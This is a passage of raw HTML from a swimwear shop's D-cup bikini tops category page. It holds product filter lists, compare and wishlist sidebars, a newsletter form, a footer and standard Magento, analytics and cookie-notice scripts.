name="amshopby[bikini_style][]" value="788" type="radio" /> <span class="label">Mesh</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Ruched"> <a class="am-filter-item-693eaffd32aba" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=728" > <input name="amshopby[bikini_style][]" value="728" type="radio" /> <span class="label">Ruched</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Beaded"> <a class="am-filter-item-693eaffd32ae7" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=789" > <input name="amshopby[bikini_style][]" value="789" type="radio" /> <span class="label">Beaded</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Solids"> <a class="am-filter-item-693eaffd32b13" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=735" > <input name="amshopby[bikini_style][]" value="735" type="radio" /> <span class="label">Solids</span> <span class="count">105</span> </a> </li> <li class="item" data-label="Stripes"> <a class="am-filter-item-693eaffd32b3f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=742" > <input name="amshopby[bikini_style][]" value="742" type="radio" /> <span class="label">Stripes</span> <span class="count">12</span> </a> </li> <li class="item" data-label="Tie Dye"> <a class="am-filter-item-693eaffd32b6a" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=745" > <input name="amshopby[bikini_style][]" value="745" type="radio" /> <span class="label">Tie Dye</span> <span class="count">6</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Tops </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-tops" > <form data-am-js="am-ranges" data-amshopby-filter="tops" data-amshopby-filter-request-var="tops" autocomplete="off"> <li class="item" data-label="Bandeau"> <a class="am-filter-item-693eaffd33112" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=681" > <input name="amshopby[tops][]" value="681" type="radio" /> <span class="label">Bandeau</span> <span class="count">42</span> </a> </li> <li class="item" data-label="Bralette"> <a class="am-filter-item-693eaffd33158" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=682" > <input name="amshopby[tops][]" value="682" type="radio" /> <span class="label">Bralette</span> <span class="count">125</span> </a> </li> <li class="item" data-label="D-Cup"> <a class="am-filter-item-693eaffd33191" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=683" > <input name="amshopby[tops][]" value="683" type="radio" /> <span class="label">D-Cup</span> <span class="count">292</span> </a> </li> <li class="item" data-label="Halter"> <a class="am-filter-item-693eaffd331c4" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=687" > <input name="amshopby[tops][]" value="687" type="radio" /> <span class="label">Halter</span> <span class="count">37</span> </a> </li> <li class="item" data-label="High Neck"> <a class="am-filter-item-693eaffd331f5" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=692" > <input name="amshopby[tops][]" value="692" type="radio" /> <span class="label">High Neck</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Off Shoulder"> <a class="am-filter-item-693eaffd33224" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=689" > <input name="amshopby[tops][]" value="689" type="radio" /> <span class="label">Off Shoulder</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Padded"> <a class="am-filter-item-693eaffd33252" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=684" > <input name="amshopby[tops][]" value="684" type="radio" /> <span class="label">Padded</span> <span class="count">157</span> </a> </li> <li class="item" data-label="Push Up"> <a class="am-filter-item-693eaffd3327e" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=694" > <input name="amshopby[tops][]" value="694" type="radio" /> <span class="label">Push Up</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-693eaffd332ab" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=688" > <input name="amshopby[tops][]" value="688" type="radio" /> <span class="label">Ruffles</span> <span class="count">7</span> </a> </li> <li class="item" data-label="String"> <a class="am-filter-item-693eaffd332d6" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=685" > <input name="amshopby[tops][]" value="685" type="radio" /> <span class="label">String</span> <span class="count">73</span> </a> </li> <li class="item" data-label="Triangle"> <a class="am-filter-item-693eaffd3331c" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=690" > <input name="amshopby[tops][]" value="690" type="radio" /> <span class="label">Triangle</span> <span class="count">113</span> </a> </li> <li class="item" data-label="Underwire"> <a class="am-filter-item-693eaffd33351" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?tops=686" > <input name="amshopby[tops][]" value="686" type="radio" /> <span class="label">Underwire</span> <span class="count">38</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Bottoms </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-bottoms" > <form data-am-js="am-ranges" data-amshopby-filter="bottoms" data-amshopby-filter-request-var="bottoms" autocomplete="off"> <li class="item" data-label="Boy Shorts"> <a class="am-filter-item-693eaffd3343f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bottoms=748" > <input name="amshopby[bottoms][]" value="748" type="radio" /> <span class="label">Boy Shorts</span> <span class="count">1</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Footwear Size </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-footwear_size" > <form data-am-js="am-ranges" data-amshopby-filter="footwear_size" data-amshopby-filter-request-var="footwear_size" autocomplete="off"> <li class="item" data-label="8.5"> <a class="am-filter-item-693eaffd3354e" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?footwear_size=638" > <input name="amshopby[footwear_size][]" value="638" type="radio" /> <span class="label">8.5</span> <span class="count">1</span> </a> </li> <li class="item" data-label="9"> <a class="am-filter-item-693eaffd3358c" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?footwear_size=639" > <input name="amshopby[footwear_size][]" value="639" type="radio" /> <span class="label">9</span> <span class="count">1</span> </a> </li> </form></ol> </div> </div> </div> </div> </div> <button class="amtheme-filter-action" aria-pressed="false" data-mage-init='{"amLayeredNavigationToggle":{}}'> <svg class="amtheme-icon -hover" focusable="false"> <use xlink:href="#icon-filter"></use> </svg> <strong class="amtheme-title" data-amtheme-js="filter-title-text" >Hide Filters</strong> </button></div><div class="sidebar sidebar-additional"><div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> Compare Products </span> <!-- ko if: compareProducts().count --> <button id="compare-clear-all" class="clear -icon-action -hidden" title="Clear" aria-label="Clear" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;" data-bind="css: {'-hidden': !compareProducts().count}"> Clear </button> <!-- /ko --> </div> <!-- ko if: compareProducts().count --> <div class="amtheme-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ul id="compare-items" class="amtheme-items" data-bind="foreach: compareProducts().items"> <li class="amtheme-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a> <button data-bind="attr: {'data-post': remove_url}" title="Delete" aria-label="Delete" class="delete -icon-action"> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-close"></use> </svg> </button> </li> </ul> <div class="amtheme-actions"> <a data-bind="attr: {'href': compareProducts().listUrl}" aria-label="Compare" title="Compare" class="compare button-as-link amtheme-sliding-icon"> Compare <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="amtheme-empty">You have no items to compare.</div> <!-- /ko --></div> <div class="amtheme-sidebar-block amtheme-sidebar-wishlist" data-bind="scope: 'wishlist'"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> My Wish List </span> </div> <div class="amtheme-content"> <!-- ko if: wishlist().counter --> <ul class="amtheme-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"> <li class="amtheme-item product-item"> <a class="amtheme-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a> <div class="amtheme-details"> <a data-bind="attr: { href: product_url }" class="amtheme-name amtheme-link"> <span data-bind="html: product_name"></span> </a> <div data-bind="html: product_price"></div> </div> </li> </ul> <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}"> <a class="action button-as-link details amtheme-sliding-icon" href="https://www.butterfliesandbikinis.com/wishlist/" title="Go to Wish List" aria-label="Go to Wish List"> Go to Wish List <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --> <div class="amtheme-empty">You have no items in your wish list.</div> <!-- /ko --> </div> </div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --><div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'"> <div class="amtheme-sticky-compare hidden-print" data-bind="css: {'-show': !!compareProducts().count}, mageInit: { 'amStickyCompareLink': { 'referenceElement': '.products .product-items', 'offsetTopElements': '.-sticky-message, .-sticky-header.-show' } }"> <div class="amtheme-wrapper -link"> <a class="amtheme-link" data-bind="attr: {'href': compareProducts().listUrl}" title="Compare&#x20;Items" aria-label="Compare&#x20;Items"> <span>Compare</span> <span class="amtheme-count" data-bind="text: '(' + compareProducts().count + ')', css: {'-show': !!compareProducts().count}"></span> </a> </div> <div class="amtheme-wrapper -clear"> <button id="compare-clear" class="amtheme-clear button-as-link" title="Clear&#x20;Compare&#x20;List" aria-label="Clear&#x20;Compare&#x20;List" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;"> <svg class="amtheme-icon"> <use xlink:href="#icon-trash" /> </svg> </button> </div> </div></div> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"51","name":"D-Cup","path":"Beach > Bikini > Tops > D-Cup"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemSY9Oq6tnArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemSY9Oq6tnArray.length !== 'undefined'){
        elemSY9Oq6tnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
